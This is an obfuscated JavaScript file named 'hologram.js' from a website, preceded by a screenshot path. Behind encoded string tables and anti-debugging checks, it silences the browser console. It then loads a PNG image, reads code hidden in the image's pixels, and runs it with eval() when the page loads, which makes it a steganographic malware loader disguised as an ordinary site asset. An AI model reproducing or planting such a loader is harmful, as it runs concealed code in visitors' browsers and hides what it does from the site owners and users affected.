

--- FILE ---
content_type: application/javascript
request_url: https://cssfox.co/js/hologram.js?ver=6.16
body_size: 2983
content:
var _0x1e9d=['\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x46\x4e\x6a\x63\x6d\x6c\x77\x64\x41\x3d\x3d','\x63\x58\x56\x6c\x63\x6e\x6c\x54\x5a\x57\x78\x6c\x59\x33\x52\x76\x63\x67\x3d\x3d','\x63\x32\x4e\x79\x61\x58\x42\x30\x57\x33\x4e\x79\x59\x79\x6f\x39\x49\x6d\x68\x76\x62\x47\x39\x6e\x63\x6d\x46\x74\x4c\x6d\x70\x7a\x49\x6c\x30\x3d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x52\x57\x78\x6c\x62\x57\x56\x75\x64\x41\x3d\x3d','\x64\x32\x6c\x6b\x64\x47\x67\x3d','\x61\x47\x56\x70\x5a\x32\x68\x30','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x4c\x79\x38\x74\x49\x53\x31\x45\x52\x55\x78\x4a\x54\x55\x6c\x55\x52\x56\x49\x74\x49\x53\x30\x76\x4c\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79','\x5a\x47\x46\x30\x59\x58\x4e\x6c\x64\x41\x3d\x3d','\x62\x6d\x46\x74\x5a\x51\x3d\x3d','\x4c\x6e\x42\x75\x5a\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79\x61\x57\x35\x6e','\x61\x57\x35\x6b\x5a\x58\x68\x50\x5a\x67\x3d\x3d'];(function(_0x137a30,_0x278297){var _0xb5dc08=function(_0x1c3e3b){while(--_0x1c3e3b){_0x137a30['\x70\x75\x73\x68'](_0x137a30['\x73\x68\x69\x66\x74']());}};var _0x53d63f=function(){var _0x573c96={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x517581,_0x5b6c8d,_0x10435c,_0x5c0792){_0x5c0792=_0x5c0792||{};var _0x37c456=_0x5b6c8d+'\x3d'+_0x10435c;var _0x217370=0x0;for(var _0x217370=0x0,_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];_0x217370<_0x1cdb66;_0x217370++){var _0x46721e=_0x517581[_0x217370];_0x37c456+='\x3b\x20'+_0x46721e;var _0x4ebf42=_0x517581[_0x46721e];_0x517581['\x70\x75\x73\x68'](_0x4ebf42);_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];if(_0x4ebf42!==!![]){_0x37c456+='\x3d'+_0x4ebf42;}}_0x5c0792['\x63\x6f\x6f\x6b\x69\x65']=_0x37c456;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c5aa8,_0x3ee3e2){_0x2c5aa8=_0x2c5aa8||function(_0x1080b8){return _0x1080b8;};var _0x5e148a=_0x2c5aa8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3ee3e2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xcc6e33=function(_0xa426f5,_0x5d7b6e){_0xa426f5(++_0x5d7b6e);};_0xcc6e33(_0xb5dc08,_0x278297);return _0x5e148a?decodeURIComponent(_0x5e148a[0x1]):undefined;}};var _0x37679a=function(){var _0x58e386=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x58e386['\x74\x65\x73\x74'](_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x37679a;var _0x2d18f1='';var _0x5944c7=_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5944c7){_0x573c96['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5944c7){_0x2d18f1=_0x573c96['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x53d63f();}(_0x1e9d,0x168));var _0xd1e9=function(_0x137a30,_0x278297){_0x137a30=_0x137a30-0x0;var _0xb5dc08=_0x1e9d[_0x137a30];if(_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x383603=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x53d63f=_0x383603();var _0x573c96='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x53d63f['\x61\x74\x6f\x62']||(_0x53d63f['\x61\x74\x6f\x62']=function(_0x517581){var _0x5b6c8d=String(_0x517581)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10435c=0x0,_0x5c0792,_0x37c456,_0x3674df=0x0,_0x217370='';_0x37c456=_0x5b6c8d['\x63\x68\x61\x72\x41\x74'](_0x3674df++);~_0x37c456&&(_0x5c0792=_0x10435c%0x4?_0x5c0792*0x40+_0x37c456:_0x37c456,_0x10435c++%0x4)?_0x217370+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5c0792>>(-0x2*_0x10435c&0x6)):0x0){_0x37c456=_0x573c96['\x69\x6e\x64\x65\x78\x4f\x66'](_0x37c456);}return _0x217370;});}());_0xd1e9['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65']=function(_0x1cdb66){var _0x46721e=atob(_0x1cdb66);var _0x4ebf42=[];for(var _0x2c5aa8=0x0,_0x3ee3e2=_0x46721e['\x6c\x65\x6e\x67\x74\x68'];_0x2c5aa8<_0x3ee3e2;_0x2c5aa8++){_0x4ebf42+='\x25'+('\x30\x30'+_0x46721e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c5aa8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x4ebf42);};_0xd1e9['\x64\x61\x74\x61']={};_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}if(_0xd1e9['\x64\x61\x74\x61'][_0x137a30]===undefined){var _0x1080b8=function(_0x5e148a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5e148a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xcc6e33=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xcc6e33['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xa426f5){if(!Boolean(~_0xa426f5)){return _0xa426f5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5d7b6e){for(var _0x37679a=0x0,_0x58e386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x37679a<_0x58e386;_0x37679a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x58e386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5d7b6e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1080b8(_0xd1e9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb5dc08=_0xd1e9['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65'](_0xb5dc08);_0xd1e9['\x64\x61\x74\x61'][_0x137a30]=_0xb5dc08;}else{_0xb5dc08=_0xd1e9['\x64\x61\x74\x61'][_0x137a30];}return _0xb5dc08;};var _0x7b5777=function(){var _0x137a30=!![];return function(_0x278297,_0xb5dc08){var _0x1c3e3b=_0x137a30?function(){if(_0xb5dc08){var _0x53b97a=_0xb5dc08['\x61\x70\x70\x6c\x79'](_0x278297,arguments);_0xb5dc08=null;return _0x53b97a;}}:function(){};_0x137a30=![];return _0x1c3e3b;};}();var _0xe8c8dc=_0x7b5777(this,function(){var _0x137a30=function(){return'\x64\x65\x76';},_0x278297=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x484e2a=function(){var _0x383603=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x383603['\x74\x65\x73\x74'](_0x137a30['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x53d63f=function(){var _0x573c96=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x573c96['\x74\x65\x73\x74'](_0x278297['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x517581=function(_0x5b6c8d){var _0x10435c=~-0x1>>0x1+0xff%0x0;if(_0x5b6c8d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10435c)){_0x5c0792(_0x5b6c8d);}};var _0x5c0792=function(_0x3674df){var _0x217370=~-0x4>>0x1+0xff%0x0;if(_0x3674df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x217370){_0x517581(_0x3674df);}};if(!_0x484e2a()){if(!_0x53d63f()){_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x517581('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xe8c8dc();var _0x4d15e8=function(){var _0x53b97a=!![];return function(_0x3bf82c,_0x31f234){var _0x374d38=_0x53b97a?function(){if(_0x31f234){var _0x2ef047=_0x31f234['\x61\x70\x70\x6c\x79'](_0x3bf82c,arguments);_0x31f234=null;return _0x2ef047;}}:function(){};_0x53b97a=![];return _0x374d38;};}();var _0x4e2719=_0x4d15e8(this,function(){var _0x37c456=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20'+_0xd1e9('0x0')+'\x29\x3b');var _0x1cdb66=function(){};var _0x46721e=_0x37c456();if(!_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']){_0x46721e[_0xd1e9('0x1')]=function(_0x3ee3e2){var _0x1080b8={};_0x1080b8['\x6c\x6f\x67']=_0x3ee3e2;_0x1080b8[_0xd1e9('0x2')]=_0x3ee3e2;_0x1080b8[_0xd1e9('0x3')]=_0x3ee3e2;_0x1080b8['\x69\x6e\x66\x6f']=_0x3ee3e2;_0x1080b8['\x65\x72\x72\x6f\x72']=_0x3ee3e2;_0x1080b8['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x3ee3e2;_0x1080b8[_0xd1e9('0x4')]=_0x3ee3e2;return _0x1080b8;}(_0x1cdb66);}else{_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x6c\x6f\x67']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x2')]=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x3')]=_0x1cdb66;_0x46721e[_0xd1e9('0x1')]['\x69\x6e\x66\x6f']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x5')]=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x4')]=_0x1cdb66;}});_0x4e2719();var a=new Image(),b=document[_0xd1e9('0x6')]||document[_0xd1e9('0x7')](_0xd1e9('0x8')),c=b['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63');a['\x6f\x6e\x6c\x6f\x61\x64']=function(){var _0x13d2aa=document[_0xd1e9('0x9')]('\x63\x61\x6e\x76\x61\x73'),_0x5bab29=_0x13d2aa['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']('\x32\x64');_0x13d2aa[_0xd1e9('0xa')]=this['\x77\x69\x64\x74\x68'];_0x13d2aa[_0xd1e9('0xb')]=this[_0xd1e9('0xb')];_0x5bab29['\x64\x72\x61\x77\x49\x6d\x61\x67\x65'](this,0x0,0x0);var _0xfd626a=_0x5bab29['\x67\x65\x74\x49\x6d\x61\x67\x65\x44\x61\x74\x61'](0x0,0x0,this['\x77\x69\x64\x74\x68'],this[_0xd1e9('0xb')])['\x64\x61\x74\x61'],_0x476463='';for(var _0x431adc=0x0;_0x431adc<_0xfd626a[_0xd1e9('0xc')];_0x431adc++){if(_0xfd626a[_0x431adc]<0xff)_0x476463+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xfd626a[_0x431adc]);}var _0x2898f0=_0xd1e9('0xd'),_0x51ed19=_0x476463['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2898f0),_0x286d4c=_0x476463[_0xd1e9('0xe')](0x0,_0x51ed19),_0x42f8c1=_0x476463['\x73\x75\x62\x73\x74\x72'](_0x51ed19+_0x2898f0[_0xd1e9('0xc')]);eval(_0x286d4c);eval(_0x42f8c1);};a['\x73\x72\x63']='\x2f\x68\x6f\x6c\x6f\x67\x72\x61\x6d\x73\x2f'+b[_0xd1e9('0xf')][_0xd1e9('0x10')]+_0xd1e9('0x11')+c[_0xd1e9('0x12')](c[_0xd1e9('0x13')]('\x3f'));